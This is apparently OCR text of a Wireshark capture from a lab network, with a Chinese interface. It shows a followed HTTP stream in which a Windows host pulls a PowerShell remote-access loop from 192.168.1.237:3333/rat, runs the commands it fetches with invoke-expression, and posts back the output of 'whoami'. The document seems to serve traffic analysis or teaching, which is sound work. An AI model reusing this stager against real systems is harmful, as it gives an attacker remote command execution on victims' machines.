 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T)
tcp.stream eq 7
o. Time Source Destination Pro
35 13.518116659 192.168.1.48 192.168.1.237 TC
36 13.518468967 192.168.1.237 192.168.1.48 TC
37 13.518878785 192.168.1.48 192.168.1.237 TC
38 13.519833159 192.168.1.48 192.168.1.237 HT
39 13.522121063 192.168.1.237 192.168.1.48 HT
40 13.539261683 192.168.1.48 192.168.1.237 HT
41 13.581059718 192.168.1.237 192.168.1.48 TC
68 22.295884952 192.168.1.237 192.168.1.48 HT
69 22.340121996 192.168.1.48 192.168.1.237 TC
70 22.341704523 192.168.1.48 192.168.1.237 HT
71 22.342348700 192.168.1.237 192.168.1.48 HT
72 22.346854402 192.168.1.48 192.168.1.237 HT
73 22.350883095 192.168.1.237 192.168.1.48 HT
74 22.393338176 192.168.1.48 192.168.1.237 TC
429 122.350400980 192.168.1.237 192.168.1.48 TC
430 122.393225211 192.168.1.48 192.168.1.237 TC
Flags: 0x018 (PSH, ACK)
Window size value: 8210
[Calculated window size: 2101760]
[Window size scaling factor: 256]
Checksum: 0x2f9a [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 39]
[The RTT to ACK the segment was: 0.017140620 seconds]
[iRTT: 0.000762126 seconds]
[Bytes in flight: 47]
[Bytes sent since last PSH flag: 47]
[Timestamps]
[Time since first frame in this TCP stream: 0.021145024 seconds]
[Time since previous frame in this TCP stream: 0.017140620 seconds]
000 00 0c 29 b4 07 90 00 0c 29 a2 11 4f 08 00 45 00 ··)····· )··O··
010 00 57 50 2a 40 00 80 06 26 09 c0 a8 01 30 c0 a8 ·WP*@··· &····
020 01 ed c2 73 0d 05 79 84 45 d3 f0 f9 18 88 50 18 ···s··y· E·····
030 20 12 2f 9a 00 00 47 45 54 20 2f 72 61 74 20 48 ·/···GE T /ra
040 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host
050 39 32 2e 31 36 38 2e 31 2e 32 33 37 3a 33 33 33 92.168.1 .237:
060 33 0d 0a 0d 0a 3····
GET /connect HTTP/1.1
Host: 192.168.1.237:3333
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 480
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 19:52:30 GMT
$s = "http://
192.168.1.237:3333/rat"
$w
= New-Object Net.WebClient
while($true)
{
[System.Net.ServicePointManager]::ServerCertificateVali
dationCallback = {$true}
$r
= $w.DownloadString($s)
while($r) {
$o = invoke-expression $r | out-string
$w.UploadString($s, $o)
break
}
}
GET /rat HTTP/1.1
Host: 192.168.1.237:3333
HTTP/1.1 200 OK
Content-Length: 6
Content-Type: text/plain
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 19:52:39 GMT
whoamiHTTP/1.1 100 Continue
POST /rat HTTP/1.1
Host: 192.168.1.237:3333
Content-Length: 24
Expect: 100-continue
desktop-4nf7hpc\target
HTTP/1.1 200 OK
Content-Length: 6